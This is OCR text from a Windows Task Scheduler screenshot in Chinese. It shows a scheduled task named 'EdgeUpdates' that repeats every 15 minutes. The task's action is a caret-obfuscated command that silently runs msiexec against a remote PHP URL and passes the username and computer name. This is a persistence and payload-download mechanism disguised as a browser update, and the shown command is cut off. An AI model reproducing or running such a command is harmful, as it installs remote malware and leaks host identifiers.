 计算机管理
文件(F) 操作(A) 查看(V) 帮助(H)
计算机管理(本地)
系统工具
任务计划程序
任务计划程序库
事件查看器
共享文件夹
本地用户和组
设备管理器
存储
磁盘管理
服务和应用程序
名称 状态 触发器 下次运行时间 上次运行时间 上次运行结果 创建
EdgeUpdates 准备就绪 在 2023/9/6 的 9:42 时 - 触发后，无限期地每隔 15 分钟 重复一次。 2023/9/6 10:12:00 2023/9/6 9:57:00 操作成功完成。 (0x0) Ad
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 %coMSPec% /c s^ta^rt /^m^i^n m^s^i^e^xe^c ^/^i h^tt^p://^w^e^b^a^n^d^e^r^s^o^n^d^e^s^i^g^n.^c^o^m/^z^a^r^a/jkl.p^h^p?p^i=%username%*%computername% /^q^n ^